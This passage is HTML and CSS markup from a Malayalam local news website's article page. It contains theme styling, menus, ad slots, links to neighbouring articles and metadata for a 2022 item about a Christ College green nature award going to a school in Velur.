.td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/04/04/lions-56/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-4.jpg" title="നിരവധി നേത്രദാന ക്യാമ്പുകള്&#x200d; സംഘടിപ്പിച്ച് സാമൂഹ്യ സേവന രംഗത്ത് മികവാര്&#x200d;ന്ന വ്യക്തിമുദ്ര പതിപ്പിച്ച ജോണ്&#x200d;സണ്&#x200d; കോലങ്കണ്ണിയെ ആദരിച്ചു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/04/04/lions-56/">നിരവധി നേത്രദാന ക്യാമ്പുകള്&#x200d; സംഘടിപ്പിച്ച് സാമൂഹ്യ സേവന രംഗത്ത് മികവാര്&#x200d;ന്ന വ്യക്തിമുദ്ര പതിപ്പിച്ച ജോണ്&#x200d;സണ്&#x200d; കോലങ്കണ്ണിയെ ആദരിച്ചു</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/04/05/a-y-f-i-3/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-1-3.jpg" title="ജീവൻ രക്ഷാ മരുന്നുകളുടെ വില വർദ്ധിപ്പിക്കുവാനുള്ള കേന്ദ്ര സർക്കാർ നടപടി പ്രതിഷേധകാർഹം എ ഐ വൈ എഫ്"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/04/05/a-y-f-i-3/">ജീവൻ രക്ഷാ മരുന്നുകളുടെ വില വർദ്ധിപ്പിക്കുവാനുള്ള കേന്ദ്ര സർക്കാർ നടപടി പ്രതിഷേധകാർഹം എ ഐ വൈ എഫ്</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-04-04T18:15:38+05:30"><meta itemprop="dateModified" content="2022-04-04T18:16:02+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/04/04/christ-179/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/04/04/christ-179/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="ക്രൈസ്റ്റ് കോളേജ് ഗ്രീൻ നേച്ചർ അവാർഡ് വേലൂർ എസ് എൻ ഹൈസ്കൂളിന്"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-3-2.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
